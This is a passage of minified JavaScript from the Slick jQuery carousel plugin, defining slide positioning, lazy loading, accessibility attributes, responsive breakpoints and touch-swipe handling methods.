			zIndex: i.options.zIndex
		}), e && setTimeout(function() {
			i.disableTransition(t), e.call()
		}, i.options.speed))
	}, r.prototype.fadeSlideOut = function(t) {
		var e = this;
		!1 === e.cssTransitions ? e.$slides.eq(t).animate({
			opacity: 0,
			zIndex: e.options.zIndex - 2
		}, e.options.speed, e.options.easing) : (e.applyTransition(t), e.$slides.eq(t).css({
			opacity: 0,
			zIndex: e.options.zIndex - 2
		}))
	}, r.prototype.filterSlides = r.prototype.slickFilter = function(t) {
		var e = this;
		null !== t && (e.$slidesCache = e.$slides, e.unload(), e.$slideTrack.children(this.options.slide).detach(), e.$slidesCache.filter(t).appendTo(e.$slideTrack), e.reinit())
	}, r.prototype.focusHandler = function() {
		var i = this;
		i.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick", "*:not(.slick-arrow)", function(t) {
			t.stopImmediatePropagation();
			var e = c(this);
			setTimeout(function() {
				i.options.pauseOnFocus && (i.focussed = e.is(":focus"), i.autoPlay())
			}, 0)
		})
	}, r.prototype.getCurrent = r.prototype.slickCurrentSlide = function() {
		return this.currentSlide
	}, r.prototype.getDotCount = function() {
		var t = this,
			e = 0,
			i = 0,
			n = 0;
		if (!0 === t.options.infinite)
			for (; e < t.slideCount;) ++n, e = i + t.options.slidesToScroll, i += t.options.slidesToScroll <= t.options.slidesToShow ? t.options.slidesToScroll : t.options.slidesToShow;
		else if (!0 === t.options.centerMode) n = t.slideCount;
		else if (t.options.asNavFor)
			for (; e < t.slideCount;) ++n, e = i + t.options.slidesToScroll, i += t.options.slidesToScroll <= t.options.slidesToShow ? t.options.slidesToScroll : t.options.slidesToShow;
		else n = 1 + Math.ceil((t.slideCount - t.options.slidesToShow) / t.options.slidesToScroll);
		return n - 1
	}, r.prototype.getLeft = function(t) {
		var e, i, n, o = this,
			s = 0;
		return o.slideOffset = 0, i = o.$slides.first().outerHeight(!0), !0 === o.options.infinite ? (o.slideCount > o.options.slidesToShow && (o.slideOffset = o.slideWidth * o.options.slidesToShow * -1, s = i * o.options.slidesToShow * -1), o.slideCount % o.options.slidesToScroll != 0 && t + o.options.slidesToScroll > o.slideCount && o.slideCount > o.options.slidesToShow && (t > o.slideCount ? (o.slideOffset = (o.options.slidesToShow - (t - o.slideCount)) * o.slideWidth * -1, s = (o.options.slidesToShow - (t - o.slideCount)) * i * -1) : (o.slideOffset = o.slideCount % o.options.slidesToScroll * o.slideWidth * -1, s = o.slideCount % o.options.slidesToScroll * i * -1))) : t + o.options.slidesToShow > o.slideCount && (o.slideOffset = (t + o.options.slidesToShow - o.slideCount) * o.slideWidth, s = (t + o.options.slidesToShow - o.slideCount) * i), o.slideCount <= o.options.slidesToShow && (s = o.slideOffset = 0), !0 === o.options.centerMode && !0 === o.options.infinite ? o.slideOffset += o.slideWidth * Math.floor(o.options.slidesToShow / 2) - o.slideWidth : !0 === o.options.centerMode && (o.slideOffset = 0, o.slideOffset += o.slideWidth * Math.floor(o.options.slidesToShow / 2)), e = !1 === o.options.vertical ? t * o.slideWidth * -1 + o.slideOffset : t * i * -1 + s, !0 === o.options.variableWidth && (n = o.slideCount <= o.options.slidesToShow || !1 === o.options.infinite ? o.$slideTrack.children(".slick-slide").eq(t) : o.$slideTrack.children(".slick-slide").eq(t + o.options.slidesToShow), e = !0 === o.options.rtl ? n[0] ? -1 * (o.$slideTrack.width() - n[0].offsetLeft - n.width()) : 0 : n[0] ? -1 * n[0].offsetLeft : 0, !0 === o.options.centerMode && (n = o.slideCount <= o.options.slidesToShow || !1 === o.options.infinite ? o.$slideTrack.children(".slick-slide").eq(t) : o.$slideTrack.children(".slick-slide").eq(t + o.options.slidesToShow + 1), e = !0 === o.options.rtl ? n[0] ? -1 * (o.$slideTrack.width() - n[0].offsetLeft - n.width()) : 0 : n[0] ? -1 * n[0].offsetLeft : 0, e += (o.$list.width() - n.outerWidth()) / 2)), e
	}, r.prototype.getOption = r.prototype.slickGetOption = function(t) {
		return this.options[t]
	}, r.prototype.getNavigableIndexes = function() {
		var t, e = this,
			i = 0,
			n = 0,
			o = [];
		for (!1 === e.options.infinite ? t = e.slideCount : (i = -1 * e.options.slidesToScroll, n = -1 * e.options.slidesToScroll, t = 2 * e.slideCount); i < t;) o.push(i), i = n + e.options.slidesToScroll, n += e.options.slidesToScroll <= e.options.slidesToShow ? e.options.slidesToScroll : e.options.slidesToShow;
		return o
	}, r.prototype.getSlick = function() {
		return this
	}, r.prototype.getSlideCount = function() {
		var i, n, o = this;
		return n = !0 === o.options.centerMode ? o.slideWidth * Math.floor(o.options.slidesToShow / 2) : 0, !0 === o.options.swipeToSlide ? (o.$slideTrack.find(".slick-slide").each(function(t, e) {
			if (e.offsetLeft - n + c(e).outerWidth() / 2 > -1 * o.swipeLeft) return i = e, !1
		}), Math.abs(c(i).attr("data-slick-index") - o.currentSlide) || 1) : o.options.slidesToScroll
	}, r.prototype.goTo = r.prototype.slickGoTo = function(t, e) {
		this.changeSlide({
			data: {
				message: "index",
				index: parseInt(t)
			}
		}, e)
	}, r.prototype.init = function(t) {
		var e = this;
		c(e.$slider).hasClass("slick-initialized") || (c(e.$slider).addClass("slick-initialized"), e.buildRows(), e.buildOut(), e.setProps(), e.startLoad(), e.loadSlider(), e.initializeEvents(), e.updateArrows(), e.updateDots(), e.checkResponsive(!0), e.focusHandler()), t && e.$slider.trigger("init", [e]), !0 === e.options.accessibility && e.initADA(), e.options.autoplay && (e.paused = !1, e.autoPlay())
	}, r.prototype.initADA = function() {
		var e = this;
		e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({
			"aria-hidden": "true",
			tabindex: "-1"
		}).find("a, input, button, select").attr({
			tabindex: "-1"
		}), e.$slideTrack.attr("role", "listbox"), e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t) {
			c(this).attr({
				role: "option",
				"aria-describedby": "slick-slide" + e.instanceUid + t
			})
		}), null !== e.$dots && e.$dots.attr("role", "tablist").find("li").each(function(t) {
			c(this).attr({
				role: "presentation",
				"aria-selected": "false",
				"aria-controls": "navigation" + e.instanceUid + t,
				id: "slick-slide" + e.instanceUid + t
			})
		}).first().attr("aria-selected", "true").end().find("button").attr("role", "button").end().closest("div").attr("role", "toolbar"), e.activateADA()
	}, r.prototype.initArrowEvents = function() {
		var t = this;
		!0 === t.options.arrows && t.slideCount > t.options.slidesToShow && (t.$prevArrow.off("click.slick").on("click.slick", {
			message: "previous"
		}, t.changeSlide), t.$nextArrow.off("click.slick").on("click.slick", {
			message: "next"
		}, t.changeSlide))
	}, r.prototype.initDotEvents = function() {
		var t = this;
		!0 === t.options.dots && t.slideCount > t.options.slidesToShow && c("li", t.$dots).on("click.slick", {
			message: "index"
		}, t.changeSlide), !0 === t.options.dots && !0 === t.options.pauseOnDotsHover && c("li", t.$dots).on("mouseenter.slick", c.proxy(t.interrupt, t, !0)).on("mouseleave.slick", c.proxy(t.interrupt, t, !1))
	}, r.prototype.initSlideEvents = function() {
		var t = this;
		t.options.pauseOnHover && (t.$list.on("mouseenter.slick", c.proxy(t.interrupt, t, !0)), t.$list.on("mouseleave.slick", c.proxy(t.interrupt, t, !1)))
	}, r.prototype.initializeEvents = function() {
		var t = this;
		t.initArrowEvents(), t.initDotEvents(), t.initSlideEvents(), t.$list.on("touchstart.slick mousedown.slick", {
			action: "start"
		}, t.swipeHandler), t.$list.on("touchmove.slick mousemove.slick", {
			action: "move"
		}, t.swipeHandler), t.$list.on("touchend.slick mouseup.slick", {
			action: "end"
		}, t.swipeHandler), t.$list.on("touchcancel.slick mouseleave.slick", {
			action: "end"
		}, t.swipeHandler), t.$list.on("click.slick", t.clickHandler), c(document).on(t.visibilityChange, c.proxy(t.visibility, t)), !0 === t.options.accessibility && t.$list.on("keydown.slick", t.keyHandler), !0 === t.options.focusOnSelect && c(t.$slideTrack).children().on("click.slick", t.selectHandler), c(window).on("orientationchange.slick.slick-" + t.instanceUid, c.proxy(t.orientationChange, t)), c(window).on("resize.slick.slick-" + t.instanceUid, c.proxy(t.resize, t)), c("[draggable!=true]", t.$slideTrack).on("dragstart", t.preventDefault), c(window).on("load.slick.slick-" + t.instanceUid, t.setPosition), c(document).on("ready.slick.slick-" + t.instanceUid, t.setPosition)
	}, r.prototype.initUI = function() {
		var t = this;
		!0 === t.options.arrows && t.slideCount > t.options.slidesToShow && (t.$prevArrow.show(), t.$nextArrow.show()), !0 === t.options.dots && t.slideCount > t.options.slidesToShow && t.$dots.show()
	}, r.prototype.keyHandler = function(t) {
		var e = this;
		t.target.tagName.match("TEXTAREA|INPUT|SELECT") || (37 === t.keyCode && !0 === e.options.accessibility ? e.changeSlide({
			data: {
				message: !0 === e.options.rtl ? "next" : "previous"
			}
		}) : 39 === t.keyCode && !0 === e.options.accessibility && e.changeSlide({
			data: {
				message: !0 === e.options.rtl ? "previous" : "next"
			}
		}))
	}, r.prototype.lazyLoad = function() {
		var t, e, n = this;

		function i(t) {
			c("img[data-lazy]", t).each(function() {
				var t = c(this),
					e = c(this).attr("data-lazy"),
					i = document.createElement("img");
				i.onload = function() {
					t.animate({
						opacity: 0
					}, 100, function() {
						t.attr("src", e).animate({
							opacity: 1
						}, 200, function() {
							t.removeAttr("data-lazy").removeClass("slick-loading")
						}), n.$slider.trigger("lazyLoaded", [n, t, e])
					})
				}, i.onerror = function() {
					t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"), n.$slider.trigger("lazyLoadError", [n, t, e])
				}, i.src = e
			})
		}!0 === n.options.centerMode ? !0 === n.options.infinite ? e = (t = n.currentSlide + (n.options.slidesToShow / 2 + 1)) + n.options.slidesToShow + 2 : (t = Math.max(0, n.currentSlide - (n.options.slidesToShow / 2 + 1)), e = n.options.slidesToShow / 2 + 1 + 2 + n.currentSlide) : (t = n.options.infinite ? n.options.slidesToShow + n.currentSlide : n.currentSlide, e = Math.ceil(t + n.options.slidesToShow), !0 === n.options.fade && (0 < t && t--, e <= n.slideCount && e++)), i(n.$slider.find(".slick-slide").slice(t, e)), n.slideCount <= n.options.slidesToShow ? i(n.$slider.find(".slick-slide")) : n.currentSlide >= n.slideCount - n.options.slidesToShow ? i(n.$slider.find(".slick-cloned").slice(0, n.options.slidesToShow)) : 0 === n.currentSlide && i(n.$slider.find(".slick-cloned").slice(-1 * n.options.slidesToShow))
	}, r.prototype.loadSlider = function() {
		var t = this;
		t.setPosition(), t.$slideTrack.css({
			opacity: 1
		}), t.$slider.removeClass("slick-loading"), t.initUI(), "progressive" === t.options.lazyLoad && t.progressiveLazyLoad()
	}, r.prototype.next = r.prototype.slickNext = function() {
		this.changeSlide({
			data: {
				message: "next"
			}
		})
	}, r.prototype.orientationChange = function() {
		this.checkResponsive(), this.setPosition()
	}, r.prototype.pause = r.prototype.slickPause = function() {
		this.autoPlayClear(), this.paused = !0
	}, r.prototype.play = r.prototype.slickPlay = function() {
		var t = this;
		t.autoPlay(), t.options.autoplay = !0, t.paused = !1, t.focussed = !1, t.interrupted = !1
	}, r.prototype.postSlide = function(t) {
		var e = this;
		e.unslicked || (e.$slider.trigger("afterChange", [e, t]), e.animating = !1, e.setPosition(), e.swipeLeft = null, e.options.autoplay && e.autoPlay(), !0 === e.options.accessibility && e.initADA())
	}, r.prototype.prev = r.prototype.slickPrev = function() {
		this.changeSlide({
			data: {
				message: "previous"
			}
		})
	}, r.prototype.preventDefault = function(t) {
		t.preventDefault()
	}, r.prototype.progressiveLazyLoad = function(t) {
		t = t || 1;
		var e, i, n, o = this,
			s = c("img[data-lazy]", o.$slider);
		s.length ? (e = s.first(), i = e.attr("data-lazy"), (n = document.createElement("img")).onload = function() {
			e.attr("src", i).removeAttr("data-lazy").removeClass("slick-loading"), !0 === o.options.adaptiveHeight && o.setPosition(), o.$slider.trigger("lazyLoaded", [o, e, i]), o.progressiveLazyLoad()
		}, n.onerror = function() {
			t < 3 ? setTimeout(function() {
				o.progressiveLazyLoad(t + 1)
			}, 500) : (e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"), o.$slider.trigger("lazyLoadError", [o, e, i]), o.progressiveLazyLoad())
		}, n.src = i) : o.$slider.trigger("allImagesLoaded", [o])
	}, r.prototype.refresh = function(t) {
		var e, i, n = this;
		i = n.slideCount - n.options.slidesToShow, !n.options.infinite && n.currentSlide > i && (n.currentSlide = i), n.slideCount <= n.options.slidesToShow && (n.currentSlide = 0), e = n.currentSlide, n.destroy(!0), c.extend(n, n.initials, {
			currentSlide: e
		}), n.init(), t || n.changeSlide({
			data: {
				message: "index",
				index: e
			}
		}, !1)
	}, r.prototype.registerBreakpoints = function() {
		var t, e, i, n = this,
			o = n.options.responsive || null;
		if ("array" === c.type(o) && o.length) {
			for (t in n.respondTo = n.options.respondTo || "window", o)
				if (i = n.breakpoints.length - 1, e = o[t].breakpoint, o.hasOwnProperty(t)) {
					for (; 0 <= i;) n.breakpoints[i] && n.breakpoints[i] === e && n.breakpoints.splice(i, 1), i--;
					n.breakpoints.push(e), n.breakpointSettings[e] = o[t].settings
				} n.breakpoints.sort(function(t, e) {
				return n.options.mobileFirst ? t - e : e - t
			})
		}
	}, r.prototype.reinit = function() {
		var t = this;
		t.$slides = t.$slideTrack.children(t.options.slide).addClass("slick-slide"), t.slideCount = t.$slides.length, t.currentSlide >= t.slideCount && 0 !== t.currentSlide && (t.currentSlide = t.currentSlide - t.options.slidesToScroll), t.slideCount <= t.options.slidesToShow && (t.currentSlide = 0), t.registerBreakpoints(), t.setProps(), t.setupInfinite(), t.buildArrows(), t.updateArrows(), t.initArrowEvents(), t.buildDots(), t.updateDots(), t.initDotEvents(), t.cleanUpSlideEvents(), t.initSlideEvents(), t.checkResponsive(!1, !0), !0 === t.options.focusOnSelect && c(t.$slideTrack).children().on("click.slick", t.selectHandler), t.setSlideClasses("number" == typeof t.currentSlide ? t.currentSlide : 0), t.setPosition(), t.focusHandler(), t.paused = !t.options.autoplay, t.autoPlay(), t.$slider.trigger("reInit", [t])
	}, r.prototype.resize = function() {
		var t = this;
		c(window).width() !== t.windowWidth && (clearTimeout(t.windowDelay), t.windowDelay = window.setTimeout(function() {
			t.windowWidth = c(window).width(), t.checkResponsive(), t.unslicked || t.setPosition()
		}, 50))
	}, r.prototype.removeSlide = r.prototype.slickRemove = function(t, e, i) {
		var n = this;
		if (t = "boolean" == typeof t ? !0 === (e = t) ? 0 : n.slideCount - 1 : !0 === e ? --t : t, n.slideCount < 1 || t < 0 || t > n.slideCount - 1) return !1;
		n.unload(), !0 === i ? n.$slideTrack.children().remove() : n.$slideTrack.children(this.options.slide).eq(t).remove(), n.$slides = n.$slideTrack.children(this.options.slide), n.$slideTrack.children(this.options.slide).detach(), n.$slideTrack.append(n.$slides), n.$slidesCache = n.$slides, n.reinit()
	}, r.prototype.setCSS = function(t) {
		var e, i, n = this,
			o = {};
		!0 === n.options.rtl && (t = -t), e = "left" == n.positionProp ? Math.ceil(t) + "px" : "0px", i = "top" == n.positionProp ? Math.ceil(t) + "px" : "0px", o[n.positionProp] = t, !1 === n.transformsEnabled || (!(o = {}) === n.cssTransitions ? o[n.animType] = "translate(" + e + ", " + i + ")" : o[n.animType] = "translate3d(" + e + ", " + i + ", 0px)"), n.$slideTrack.css(o)
	}, r.prototype.setDimensions = function() {
		var t = this;
		!1 === t.options.vertical ? !0 === t.options.centerMode && t.$list.css({
			padding: "0px " + t.options.centerPadding
		}) : (t.$list.height(t.$slides.first().outerHeight(!0) * t.options.slidesToShow), !0 === t.options.centerMode && t.$list.css({
			padding: t.options.centerPadding + " 0px"
		})), t.listWidth = t.$list.width(), t.listHeight = t.$list.height(), !1 === t.options.vertical && !1 === t.options.variableWidth ? (t.slideWidth = Math.ceil(t.listWidth / t.options.slidesToShow), t.$slideTrack.width(Math.ceil(t.slideWidth * t.$slideTrack.children(".slick-slide").length))) : !0 === t.options.variableWidth ? t.$slideTrack.width(5e3 * t.slideCount) : (t.slideWidth = Math.ceil(t.listWidth), t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0) * t.$slideTrack.children(".slick-slide").length)));
		var e = t.$slides.first().outerWidth(!0) - t.$slides.first().width();
		!1 === t.options.variableWidth && t.$slideTrack.children(".slick-slide").width(t.slideWidth - e)
	}, r.prototype.setFade = function() {
		var i, n = this;
		n.$slides.each(function(t, e) {
			i = n.slideWidth * t * -1, !0 === n.options.rtl ? c(e).css({
				position: "relative",
				right: i,
				top: 0,
				zIndex: n.options.zIndex - 2,
				opacity: 0
			}) : c(e).css({
				position: "relative",
				left: i,
				top: 0,
				zIndex: n.options.zIndex - 2,
				opacity: 0
			})
		}), n.$slides.eq(n.currentSlide).css({
			zIndex: n.options.zIndex - 1,
			opacity: 1
		})
	}, r.prototype.setHeight = function() {
		var t = this;
		if (1 === t.options.slidesToShow && !0 === t.options.adaptiveHeight && !1 === t.options.vertical) {
			var e = t.$slides.eq(t.currentSlide).outerHeight(!0);
			t.$list.css("height", e)
		}
	}, r.prototype.setOption = r.prototype.slickSetOption = function() {
		var t, e, i, n, o, s = this,
			r = !1;
		if ("object" === c.type(arguments[0]) ? (i = arguments[0], r = arguments[1], o = "multiple") : "string" === c.type(arguments[0]) && (i = arguments[0], n = arguments[1], r = arguments[2], "responsive" === arguments[0] && "array" === c.type(arguments[1]) ? o = "responsive" : void 0 !== arguments[1] && (o = "single")), "single" === o) s.options[i] = n;
		else if ("multiple" === o) c.each(i, function(t, e) {
			s.options[t] = e
		});
		else if ("responsive" === o)
			for (e in n)
				if ("array" !== c.type(s.options.responsive)) s.options.responsive = [n[e]];
				else {
					for (t = s.options.responsive.length - 1; 0 <= t;) s.options.responsive[t].breakpoint === n[e].breakpoint && s.options.responsive.splice(t, 1), t--;
					s.options.responsive.push(n[e])
				} r && (s.unload(), s.reinit())
	}, r.prototype.setPosition = function() {
		var t = this;
		t.setDimensions(), t.setHeight(), !1 === t.options.fade ? t.setCSS(t.getLeft(t.currentSlide)) : t.setFade(), t.$slider.trigger("setPosition", [t])
	}, r.prototype.setProps = function() {
		var t = this,
			e = document.body.style;
		t.positionProp = !0 === t.options.vertical ? "top" : "left", "top" === t.positionProp ? t.$slider.addClass("slick-vertical") : t.$slider.removeClass("slick-vertical"), void 0 === e.WebkitTransition && void 0 === e.MozTransition && void 0 === e.msTransition || !0 === t.options.useCSS && (t.cssTransitions = !0), t.options.fade && ("number" == typeof t.options.zIndex ? t.options.zIndex < 3 && (t.options.zIndex = 3) : t.options.zIndex = t.defaults.zIndex), void 0 !== e.OTransform && (t.animType = "OTransform", t.transformType = "-o-transform", t.transitionType = "OTransition", void 0 === e.perspectiveProperty && void 0 === e.webkitPerspective && (t.animType = !1)), void 0 !== e.MozTransform && (t.animType = "MozTransform", t.transformType = "-moz-transform", t.transitionType = "MozTransition", void 0 === e.perspectiveProperty && void 0 === e.MozPerspective && (t.animType = !1)), void 0 !== e.webkitTransform && (t.animType = "webkitTransform", t.transformType = "-webkit-transform", t.transitionType = "webkitTransition", void 0 === e.perspectiveProperty && void 0 === e.webkitPerspective && (t.animType = !1)), void 0 !== e.msTransform && (t.animType = "msTransform", t.transformType = "-ms-transform", t.transitionType = "msTransition", void 0 === e.msTransform && (t.animType = !1)), void 0 !== e.transform && !1 !== t.animType && (t.animType = "transform", t.transformType = "transform", t.transitionType = "transition"), t.transformsEnabled = t.options.useTransform && null !== t.animType && !1 !== t.animType
	}, r.prototype.setSlideClasses = function(t) {
		var e, i, n, o, s = this;
		i = s.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden", "true"), s.$slides.eq(t).addClass("slick-current"), !0 === s.options.centerMode ? (e = Math.floor(s.options.slidesToShow / 2), !0 === s.options.infinite && (e <= t && t <= s.slideCount - 1 - e ? s.$slides.slice(t - e, t + e + 1).addClass("slick-active").attr("aria-hidden", "false") : (n = s.options.slidesToShow + t, i.slice(n - e + 1, n + e + 2).addClass("slick-active").attr("aria-hidden", "false")), 0 === t ? i.eq(i.length - 1 - s.options.slidesToShow).addClass("slick-center") : t === s.slideCount - 1 && i.eq(s.options.slidesToShow).addClass("slick-center")), s.$slides.eq(t).addClass("slick-center")) : 0 <= t && t <= s.slideCount - s.options.slidesToShow ? s.$slides.slice(t, t + s.options.slidesToShow).addClass("slick-active").attr("aria-hidden", "false") : i.length <= s.options.slidesToShow ? i.addClass("slick-active").attr("aria-hidden", "false") : (o = s.slideCount % s.options.slidesToShow, n = !0 === s.options.infinite ? s.options.slidesToShow + t : t, s.options.slidesToShow == s.options.slidesToScroll && s.slideCount - t < s.options.slidesToShow ? i.slice(n - (s.options.slidesToShow - o), n + o).addClass("slick-active").attr("aria-hidden", "false") : i.slice(n, n + s.options.slidesToShow).addClass("slick-active").attr("aria-hidden", "false")), "ondemand" === s.options.lazyLoad && s.lazyLoad()
	}, r.prototype.setupInfinite = function() {
		var t, e, i, n = this;
		if (!0 === n.options.fade && (n.options.centerMode = !1), !0 === n.options.infinite && !1 === n.options.fade && (e = null, n.slideCount > n.options.slidesToShow)) {
			for (i = !0 === n.options.centerMode ? n.options.slidesToShow + 1 : n.options.slidesToShow, t = n.slideCount; t > n.slideCount - i; t -= 1) e = t - 1, c(n.$slides[e]).clone(!0).attr("id", "").attr("data-slick-index", e - n.slideCount).prependTo(n.$slideTrack).addClass("slick-cloned");
			for (t = 0; t < i; t += 1) e = t, c(n.$slides[e]).clone(!0).attr("id", "").attr("data-slick-index", e + n.slideCount).appendTo(n.$slideTrack).addClass("slick-cloned");
			n.$slideTrack.find(".slick-cloned").find("[id]").each(function() {
				c(this).attr("id", "")
			})
		}
	}, r.prototype.interrupt = function(t) {
		t || this.autoPlay(), this.interrupted = t
	}, r.prototype.selectHandler = function(t) {
		var e = this,
			i = c(t.target).is(".slick-slide") ? c(t.target) : c(t.target).parents(".slick-slide"),
			n = parseInt(i.attr("data-slick-index"));
		if (n || (n = 0), e.slideCount <= e.options.slidesToShow) return e.setSlideClasses(n), void e.asNavFor(n);
		e.slideHandler(n)
	}, r.prototype.slideHandler = function(t, e, i) {
		var n, o, s, r, a, l, c = this;
		if (e = e || !1, (!0 !== c.animating || !0 !== c.options.waitForAnimate) && !(!0 === c.options.fade && c.currentSlide === t || c.slideCount <= c.options.slidesToShow))
			if (!1 === e && c.asNavFor(t), n = t, a = c.getLeft(n), r = c.getLeft(c.currentSlide), c.currentLeft = null === c.swipeLeft ? r : c.swipeLeft, !1 === c.options.infinite && !1 === c.options.centerMode && (t < 0 || t > c.getDotCount() * c.options.slidesToScroll)) !1 === c.options.fade && (n = c.currentSlide, !0 !== i ? c.animateSlide(r, function() {
				c.postSlide(n)
			}) : c.postSlide(n));
			else if (!1 === c.options.infinite && !0 === c.options.centerMode && (t < 0 || t > c.slideCount - c.options.slidesToScroll)) !1 === c.options.fade && (n = c.currentSlide, !0 !== i ? c.animateSlide(r, function() {
			c.postSlide(n)
		}) : c.postSlide(n));
		else {
			if (c.options.autoplay && clearInterval(c.autoPlayTimer), o = n < 0 ? c.slideCount % c.options.slidesToScroll != 0 ? c.slideCount - c.slideCount % c.options.slidesToScroll : c.slideCount + n : n >= c.slideCount ? c.slideCount % c.options.slidesToScroll != 0 ? 0 : n - c.slideCount : n, c.animating = !0, c.$slider.trigger("beforeChange", [c, c.currentSlide, o]), s = c.currentSlide, c.currentSlide = o, c.setSlideClasses(c.currentSlide), c.options.asNavFor && (l = (l = c.getNavTarget()).slick("getSlick")).slideCount <= l.options.slidesToShow && l.setSlideClasses(c.currentSlide), c.updateDots(), c.updateArrows(), !0 === c.options.fade) return !0 !== i ? (c.fadeSlideOut(s), c.fadeSlide(o, function() {
				c.postSlide(o)
			})) : c.postSlide(o), void c.animateHeight();
			!0 !== i ? c.animateSlide(a, function() {
				c.postSlide(o)
			}) : c.postSlide(o)
		}
	}, r.prototype.startLoad = function() {
		var t = this;
		!0 === t.options.arrows && t.slideCount > t.options.slidesToShow && (t.$prevArrow.hide(), t.$nextArrow.hide()), !0 === t.options.dots && t.slideCount > t.options.slidesToShow && t.$dots.hide(), t.$slider.addClass("slick-loading")
	}, r.prototype.swipeDirection = function() {
		var t, e, i, n, o = this;
		return t = o.touchObject.startX - o.touchObject.curX, e = o.touchObject.startY - o.touchObject.curY, i = Math.atan2(e, t), (n = Math.round(180 * i / Math.PI)) < 0 && (n = 360 - Math.abs(n)), n <= 45 && 0 <= n ? !1 === o.options.rtl ? "left" : "right" : n <= 360 && 315 <= n ? !1 === o.options.rtl ? "left" : "right" : 135 <= n && n <= 225 ? !1 === o.options.rtl ? "right" : "left" : !0 === o.options.verticalSwiping ? 35 <= n && n <= 135 ? "down" : "up" : "vertical"
	}, r.prototype.swipeEnd = function(t) {
		var e, i, n = this;
		if (n.dragging = !1, n.interrupted = !1, n.shouldClick = !(10 < n.touchObject.swipeLength), void 0 === n.touchObject.curX) return !1;
		if (!0 === n.touchObject.edgeHit && n.$slider.trigger("edge", [n, n.swipeDirection()]), n.touchObject.swipeLength >= n.touchObject.minSwipe) {
			switch (i = n.swipeDirection()) {
				case "left":
				case "down":
					e = n.options.swipeToSlide ? n.checkNavigable(n.currentSlide + n.getSlideCount()) : n.currentSlide + n.getSlideCount(), n.currentDirection = 0;
					break;
				case "right":
				case "up":
					e = n.options.swipeToSlide ? n.checkNavigable(n.currentSlide - n.getSlideCount()) : n.currentSlide - n.getSlideCount(), n.currentDirection = 1
			}
			"vertical" != i && (n.slideHandler(e), n.touchObject = {}, n.$slider.trigger("swipe", [n, i]))
		} else n.touchObject.startX !== n.touchObject.curX && (n.slideHandler(n.currentSlide), n.touchObject = {})
	}, r.prototype.swipeHandler = function(t) {
		var e = this;
		if (!(!1 === e.options.swipe || "ontouchend" in document && !1 === e.options.swipe || !1 === e.options.draggable && -1 !== t.type.indexOf("mouse"))) switch (e.touchObject.fingerCount = t.originalEvent && void 0 !== t.originalEvent.touches ? t.originalEvent.touches.length : 1, e.touchObject.minSwipe = e.listWidth / e.options.touchThreshold, !0 === e.options.verticalSwiping && (e.touchObject.minSwipe = e.listHeight / e.options.touchThreshold), t.data.action) {
			case "start":
				e.swipeStart(t);
				break;
			case "move":
				e.swipeMove(t);
				break;
			case "end":
				e.swipeEnd(t)
		}
	}, r.prototype.swipeMove = function(t) {
		var e, i, n, o, s, r = this;
		return s = void 0 !== t.originalEvent ? t.originalEvent.touches : null, !(!r.dragging || s && 1 !== s.length) && (e = r.getLeft(r.currentSlide), r.touchObject.curX = void 0 !== s ? s[0].pageX : t.clientX, r.touchObject.curY = void 0 !== s ? s[0].pageY : t.clientY, r.touchObject.swipeLength = Math.round(Math.sqrt(Math.pow(r.touchObject.curX - r.touchObject.startX, 2))), !0 === r.options.verticalSwiping && (r.touchObject.swipeLength = Math.round(Math.sqrt(Math.pow(r.touchObject.curY - r.touchObject.startY, 2)))), "vertical" !== (i = r.swipeDirection()) ? (void 0 !== t.originalEvent && 4 < r.touchObject.swipeLength && t.preventDefault(), o = (!1 === r.options.rtl ? 1 : -1) * (r.touchObject.curX > r.touchObject.startX ? 1 : -1), !0 === r.options.verticalSwiping && (o = r.touchObject.curY > r.touchObject.startY ? 1 : -1), n = r.touchObject.swipeLength, (r.touchObject.edgeHit = !1) === r.options.infinite && (0 === r.currentSlide && "right" === i || r.currentSlide >= r.getDotCount() && "left" === i) && (n = r.touchObject.swipeLength * r.options.edgeFriction, r.touchObject.edgeHit = !0), !1 === r.options.vertical ? r.swipeLeft = e + n * o : r.swipeLeft = e + n * (r.$list.height() / r.listWidth) * o, !0 === r.options.verticalSwiping && (r.swipeLeft = e + n * o), !0 !== r.options.fade && !1 !== r.options.touchMove && (!0 === r.animating ? (r.swipeLeft = null, !1) : void r.setCSS(r.swipeLeft))) : void 0)
	}, r.prototype.swipeStart = function(t) {
		var e, i = this;
		if (i.interrupted = !0, 1 !== i.touchObject.fingerCount || i.slideCount <= i.options.slidesToShow) return !(i.touchObject = {});
		void 0 !== t.originalEvent && void 0 !== t.originalEvent.touches && (e = t.originalEvent.touches[0]), i.touchObject.startX = i.touchObject.curX = void 0 !== e ? e.pageX : t.clientX, i.touchObject.startY = i.touchObject.curY = void 0 !== e ? e.pageY : t.clientY, i.dragging = !0
	}, r.prototype.unfilterSlides = r.prototype.slickUnfilter = function() {
		var t = this;
		null !== t.$slidesCache && (t.unload(), t.$slideTrack.children(this.options.slide).detach(), t.$slidesCache.appendTo(t.$slideTrack), t.reinit())
	}, r.prototype.unload = function() {
		var t = this;
		c(".slick-cloned", t.$slider).remove(), t.$dots && t.$dots.remove(), t.$prevArrow && t.htmlExpr.test(t.options.prevArrow) && t.$prevArrow.remove(), t.$nextArrow && t.htmlExpr.test(t.options.nextArrow) && t.$nextArrow.remove(), t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden", "true").css("width", "")
	}, r.prototype.unslick = function(t) {
		this.$slider.trigger("unslick", [this, t]), this.destroy()
	}, r.prototype.updateArrows = function() {
		var t = this;
